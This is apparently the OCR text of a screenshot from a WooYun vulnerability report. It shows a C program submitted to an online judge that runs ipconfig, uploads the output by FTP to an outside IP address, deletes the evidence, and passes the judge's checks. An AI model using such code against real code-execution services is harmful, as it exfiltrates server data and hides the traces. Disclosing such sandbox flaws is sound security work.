 C
1 #include <stdio.h>
2 #include <stdlib.h>
3 int main() {
4 FILE *fp;
5 fp=fopen("ftp.txt", "w+"); /*建立一个文字文件只写*/
6 fputs("ftp\n \ncd pub\nput result.txt\nbye",fp); /*向所建文件写入一串字符*/
7 fclose(fp);
8 system("ipconfig >result.txt && ftp -s:ftp.txt 119.81. &&del ftp.txt && del result.txt");
9 }
编译通过，部分数据运行正确！
运行
www.wooyun.org
说明：